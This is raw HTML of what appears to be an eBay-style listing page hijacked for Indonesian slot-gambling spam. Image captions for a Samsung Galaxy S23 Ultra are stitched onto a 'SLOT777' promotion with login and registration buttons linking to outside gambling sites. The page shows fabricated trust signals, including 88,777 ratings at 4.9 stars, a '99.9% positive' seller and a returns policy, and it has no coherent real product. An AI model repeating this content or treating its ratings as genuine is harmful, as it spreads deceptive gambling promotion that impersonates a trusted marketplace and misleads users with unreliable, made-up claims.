SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" data-idx='12' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='13' style="aspect-ratio: 1041 / 888;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25" data-idx='13' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='14' style="aspect-ratio: 1189 / 841;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25" data-idx='14' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='15' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25" data-idx='15' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='16' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25" data-idx='16' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='17' style="aspect-ratio: 1042 / 862;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25" data-idx='17' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='18' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25" data-idx='18' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='19' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25" data-idx='19' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='20' style="aspect-ratio: 1135 / 868;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25" data-idx='20' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='21' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25" data-idx='21' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='22' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25" data-idx='22' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='23' style="aspect-ratio: 1102 / 870;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25" data-idx='23' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='24' style="aspect-ratio: 106 / 1600;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25" data-idx='24' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='25' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25" data-idx='25' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp' loading='lazy'></button>
                    </div>
                  </div>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='x-prp-main-container_col-right'>
        <div class="vim x-item-title" data-testid='x-item-title'>
          <h1 class='x-item-title__mainTitle'>
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--BOLD">SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun</span>
            <!--F/-->
            <!--F/-->
          </h1>
        </div>
        <div class="vim x-star-rating" data-testid='x-star-rating'>
          <div role='img' aria-label="4.93 out of 5 stars based on 88,777 product ratings" class="star-rating star-rating__stars" data-stars='4-5'>
            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 16 16" id='icon-star-dynamic'>
                  <!-- full star -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-full, transparent)" stroke="var(--color-star-rating-full-stroke, #707070)" stroke-width='1.25'></path>
                  <!-- full star/half star clipped -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-half, transparent)" stroke="var(--color-star-rating-half-stroke, #707070)" stroke-width='1.25' clip-path="polygon(0 0, 50% 0, 50% 100%, 0 100%)"></path>
                </symbol>
              </defs>
              <use href="#icon-star-dynamic"/>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            </svg>
          </div>
          <!--F#f_1-->
          <!--F#12[0]-->
          <span class='ux-textspans'>4.9</span>
          <!--F/-->
          <!--F/-->
          <a href='#UserReviews' class="x-star-rating__scrollToReviews ux-action" data-testid='ux-action' data-clientpresentationmetadata='{"presentationType":"SCROLL_TO","moduleKey":"UserReviews"}'>
            <!--F#8-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--PSEUDOLINK">88,777 product ratings</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </a>
        </div>
        <div class="vim x-sellercard-atf_main">
          <div class='ux-chevron' data-testid='ux-chevron' _sp='p2349526.m3561.l2563' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}'>
            <div class='ux-chevron__body'>
              <!--F#2-->
              <div class="vim x-sellercard-atf" data-testid='x-sellercard-atf'>
                <div class='ux-action-avatar' data-testid='ux-action-avatar'>
                  <!--F#11-->
                  <div class="ux-action-avatar__wrapper ux-action-avatar__scrim" data-testid='ux-action-avatar__wrapper'>
                    <!--F#3-->
                    <!--F/-->
                    <div role='img' class="avatar avatar--48">
                      <img src='https://res.cloudinary.com/daau9iffn/image/upload/v1760691437/akun-baru_igq70y.gif' alt='SLOT777'>
                    </div>
                  </div>
                  <!--F/-->
                </div>
                <div class='x-sellercard-atf__info'>
                  <div class='x-sellercard-atf__info__about-seller'></div>
                  <div class='x-sellercard-atf__data-item-wrapper'>
                    <div class='x-sellercard-atf__data-item' data-testid='x-sellercard-atf__data-item'>
                      <!--F#f_1-->
                      <!--F#12[0]-->
                      <span class='ux-textspans'>SLOT777</span>
                      <!--F/-->
                      <!--F/-->
                    </div>
                    <div class='x-sellercard-atf__data-item' data-testid='x-sellercard-atf__data-item'>
                      <!--F#f_1-->
                      <!--F#12[0]-->
                      <span class='ux-textspans'>99.9% positive</span>
                      <!--F/-->
                      <!--F/-->
                    </div>
                  </div>
                </div>
              </div>
              <!--F/-->
            </div>
            <div class='ux-chevron__chevron'>
              <button class='ux-chevron__button' aria-label="Seller information" role='link'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                  <defs>
                    <symbol viewbox="0 0 16 16" id='icon-chevron-right-16'>
                      <path d="m12.707 8.707-6 6a1 1 0 0 1-1.414-1.414L10.586 8 5.293 2.707a1 1 0 0 1 1.414-1.414l6 6a1 1 0 0 1 0 1.414Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-chevron-right-16"/>
                </svg></button>
            </div>
          </div>
        </div>
        <style type="text/css">.fancybox-margin{margin-right:15px}.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700}.n-columns-2 a{text-align:center}.login,.register{color:#fff;padding:13px 10px}.login,.login-button{border-radius:10px 10px;border:1px solid #fff;background:linear-gradient(to top,#15ff00 0%,#193312 100%);color:#fff}.register,.register-button{border-radius:10px 10px;background:linear-gradient(180deg,#ffd700 0%,#e2a50b 40%,#fc0 60%,#ffea70 100%);border:1px solid #ffa500}</style>
        <div class="n-columns-2">
          <a href="https://viplink.me/pablo77" rel="nofollow noreferrer" class="login">LOGIN SLOT777</a>
          <a href="https://viplink.me/pablo77" rel="nofollow noreferrer" class="register">DAFTAR SLOT777</a>
        </div>
        <div class="vim x-price-section" data-testid='x-price-section'>
          <div class="vim x-bin-price" data-testid='x-bin-price'>
            <div class='x-label' data-testid='x-label'>
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class='ux-textspans'>Price:</span>
              <!--F/-->
              <!--F/-->
            </div>
            <div class='x-bin-price__content'>
              <div class='x-price-primary' data-testid='x-price-primary'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>$777</span>
                <!--F/-->
                <!--F/-->
              </div>
              <!--F#23-->
              <!--F/-->
            </div>
          </div>
        </div>
        <div class="vim x-returns-minview" data-testid='x-returns-minview'>
          <div class='ux-layout-section-module__container'>
            <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
              <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--returns">
                <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                  <div class="ux-layout-section__row">
                    <!--F#f_6[0[@returns-0]]-->
                    <div data-testid='ux-labels-values' class="ux-labels-values col-12 ux-labels-values__column-last-row ux-labels-values--returns">
                      <div class="ux-labels-values__labels col-3">
                        <div class="ux-labels-values__labels-content">
                          <div>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>Returns:</span>
                            <!--F/-->
                            <!--F/-->
                          </div>
                        </div>
                      </div>
                      <div class="ux-labels-values__values col-9">
                        <div class="ux-labels-values__values-content">
                          <div>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>30 days returns</span>
                            <!--F/-->
                            <!--F#12[1]-->
                            <span class='ux-textspans'>.</span>
                            <!--F/-->
                            <!--F#12[2]-->
                            <span class='ux-textspans'>Seller pays for return shipping‽⁁ᾸΆἏ</span>
                            <!--F/-->
                            <!--F#12[3]-->
                            <span class='ux-textspans'>.</span>
                            <!--F/-->
                            <!--F/-->
                          </div>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vim x-item-condition" data-testid='x-item-condition'>
          <div class="x-item-condition-label">
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>Condition:</span>
            <!--F/-->
            <!--F/-->
          </div>
          <div class="x-item-condition-text">
            <div class='ux-icon-text' data-testid='ux-icon-text'>
              <!--F#3-->
              <!--F#5-->
              <span class="ux-icon-text__text"><span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                  <!--F#12[0]-->
                  <span class='ux-textspans'>New</span>
                  <!--F/-->
                </span><span class='clipped'>New</span></span>
              <!--F/-->
              <!--F/-->
            </div>
          </div>
        </div>
        <div class="vim x-msku-evo" data-testid='x-msku-evo'>
          <!--F#3[0]-->
          <div class='generic-error-text' hidden></div>
        </div>
        <div class="x-item-description x-item-description__hide-chevron" data-testid='x-item-description'>
          <div class='ux-layout-section-module__container'>
            <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
              <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--itemDescriptionSection">
                <div class='ux-chevron' data-testid='ux-chevron' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                  <div class='ux-chevron__body'>
                    <!--F#2-->
                    <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@shortDescription-0]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--shortDescription">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <style>p{text-align:justify;margin-bottom:15px;line-height:1.6}</style>
                          <p style="text-align: justify;">Selalu dikecewakan saat bermain? Buruan daftar dan mainkan <a href="https://stberry.com/">akun slot gacor toto online</a> terbaik abad ini! Bisa dimainkan dengan betting terendah 200 perak dan sistem pembayaran yang fairplay dijamin akan membuat kamu betah bermain di SLOT777.</p>
                          
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <!--F/-->
                      </div>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@readMore-1]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--readMore">
                          <button class="ux-action fake-link fake-link--action" data-testid='ux-action' data-clientpresentationmetadata='{"region":"ITEM_DESCRIPTION_DETAILED","presentationType":"OPEN_VIEW","viewTitle":"Item description from the seller"}' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                            <!--F#8-->
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <!--F/-->
                            <!--F/-->
                            <!--F/-->
                          </button>
                        </div>
                        <!--F/-->
                      </div>
                    </div>
                    <!--F/-->
                  </div>
                  <div class='ux-chevron__chevron'>
                    <button class='ux-chevron__button' aria-label="See full description" role='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                        <use href="#icon-chevron-right-16"/>
                      </svg></button>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div data-testid='ux-overlay' class-name='x-item-description-iframe' aria-labelledby='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog ux-overlay x-item-description-iframe lightbox-dialog--mask-fade" hidden>
            <div class="lightbox-dialog__window lightbox-dialog__window--animate">
              <!--F#9-->
              <!--F/-->
              <div class="lightbox-dialog__header">
                <!--F#13-->
                <h2 class='lightbox-dialog__title' id='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title'>
                  <!--F#2-->
                  <div class="ux-overlay__header">
                    <!--F#3-->
                    <!--F/-->
                  </div>
                  <!--F/-->
                </h2>
                <!--F/-->
                <!--F#14-->
                <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-close-16"/>
                  </svg></button>
                <!--F/-->
              </div>
              <div class="lightbox-dialog__main">
                <!--F#16-->
                <!--F#1-->
                <div class="ux-overlay__content">
                  <!--F#10-->
                  <!--F/-->
                </div>
                <!--F/-->
                <!--F/-->
              </div>
            </div>
          </div>
        </div>
        <div class="vim x-buybox-cta-wrapper" data-testid='x-buybox-cta-wrapper'>
          <ul class='x-buybox-cta' data-testid='x-buybox-cta'></ul>
          <div class="txn-wrapper-vim__wrapper txn-wrapper">
            <div expanded aria-label="Loading details" aria-modal='true' role='dialog' class="lightbox-dialog txn-wrapper-vim__dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close Dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <use href="#icon-close-16"/>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class='txn-wrapper__content'></section>
                  <!--F#@error-->
                  <section hidden class='txn-wrapper__error'>
                    <section aria-labelledby='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status' class="page-notice page-notice--attention txn-wrapper__error-notice" data-testid='txn-wrapper__error-notice' role='region'>
                      <div class='page-notice__header' id='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status'>
                        <svg class="icon--attention-filled icon icon--16 icon--attention-filled" focusable='false' aria-label='Attention' role='img'>
                          <use href="#icon-attention-filled-16"/>
                        </svg>
                      </div>
                      <div class='page-notice__main'>
                        <h2 datatestid='txn-wrapper__error-notice__title' class='page-notice__title'>
                          <!--F#12--> Oops! Looks like we're having trouble connecting to our server. <!--F/-->
                        </h2>
                        <!--F#13-->
                        <p data-testid='txn-wrapper__error-notice__message'>Refresh your browser window to try again.</p>
                        <!--F/-->
                      </div>
                      <div class="page-notice__footer">
                        <!--F#18-->
                        <button class='fake-link' data-ebayui type='button' data-testid='txn-wrapper__error-notice__button'>
                          <!--F#1--> Refresh Browser <!--F/-->
                        </button>
                        <!--F/-->
                      </div>
                    </section>
                  </section>
                  <!--F/-->
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <div class='xo-wrapper-vi'>
            <div no-handle expanded aria-modal='true' role='dialog' class="lightbox-dialog xo-wrapper-vi__dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <use href="#icon-close-16"/>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class="xo-wrapper-vi__dialog-content">
                    <section class="xo-wrapper-vi__spinner" aria-hidden='false' aria-live='polite'><span class="progress-spinner progress-spinner--large" role='img'><svg class="icon icon--30" focusable='false' aria-hidden='true'>
                          <use href="#icon-spinner-30"/>
                        </svg></span></section>
                    <iframe sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-forms" width='100%' height='0px' marginheight='0' marginwidth='0' frameborder='0'></iframe>
                  </section>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class='seperator'></div>
    <div class='x-prp-product-details' data-testid='x-prp-product-details' id='ProductDetails'>
      <div class='section-title'>
        <div class='section-title__title-container'>
          <h2 id='s0-2-0-15-3-7-@key-comp-PRODUCT_DETAILS-1-title' class='section-title__title'>
            <!--F#2-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>About this product</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </h2>
        </div>
      </div>
      <div class='x-prp-product-details_content'>
        <div class='x-prp-product-details_section'>
          <h3>
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>Product Identifiers</span>
            <!--F/-->
            <!--F/-->
          </h3>
          <div class='x-prp-product-details_row'>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Brand</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>SLOT777</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Model</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Link Slot Gacor</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
          </div>
          <div class='x-prp-product-details_row'>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>eBay Product ID (ePID)</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>24020154247</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-prp-product-details_col'></div>
          </div>
        </div>
      </div>
      <div class="ux-collapse-toggle ux-collapse-toggle--collapsed">
        <button class="ux-collapse-toggle__button btn btn--secondary" data-ebayui type='button'>
          <!--F#7-->
          <div class="ux-collapse-toggle__label">
            <div class="ux-collapse-toggle__expand-label">
              <!--F#12[0]-->
              <span class='ux-textspans'>Show More</span>
              <!--F/-->
            </div>
            <div class="ux-collapse-toggle__collapse-label">
              <!--F#12[0]-->
              <span class='ux-textspans'>Show Less</span>
              <!--F/-->
            </div>
          </div>
          <!--F/-->
        </button>
      </div>
    </div>
    <div class='seperator'></div>
    <div class="vim x-reviews" id='UserReviews' data-testid='x-reviews'>
      <div class="vim x-review-header" data-testid='x-review-header'>
        <div class='x-review-header__htitle'>
          <div class='section-title'>
            <div class='section-title__title-container'>
              <h2 id='s0-2-0-15-3-7-@key-comp-REVIEWS_BTF_SHARED-1-2-title' class='section-title__title'>
                <!--F#2-->
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Ratings and Reviews</span>
                <!--F/-->
                <!--F/-->
                <!--F/-->
              </h2>
            </div>
          </div>
          <div class='x-review-header__learn-more'>
            <a href='https://stberry.com/' class='ux-action' data-testid='ux-action' _sp='p2349526.m3637.l149867'>
              <!--F#10-->
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class="ux-textspans ux-textspans--PSEUDOLINK">Learn more</span>
              <!--F/-->
              <!--F/-->
              <!--F/-->
            </a>
          </div>
        </div>
      </div>
      <div class="vim x-rating-details">
        <div class="vim ux-summary" data-testid='ux-summary'>
          <span class='ux-summary__start--rating' data-testid='review--start--rating'>
            <!--F#12[0]-->
            <span class='ux-textspans'>5</span>
            <!--F/-->
          </span>
          <div class='ux-summary__star--rating'>
            <div class="vim ux-star-rating" data-testid='ux-star-rating'>
              <div role='img' aria-label="4.9 out of 5 stars based on 88,777 product ratings" class='star-rating' data-stars='4-5'>
                <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/>
                </svg>
              </div>
            </div>
          </div>
          <span class='ux-summary__count'>
            <!--F#12[0]-->
            <span class='ux-textspans'>88,777 product ratings</span>
            <!--F/-->
          </span>
        </div>
        <div class="vim ux-histogram" data-testid='ux-histogram'>
          <ul>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 16 16" id='icon-star-filled-16'>
                        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-star-filled-16"/>
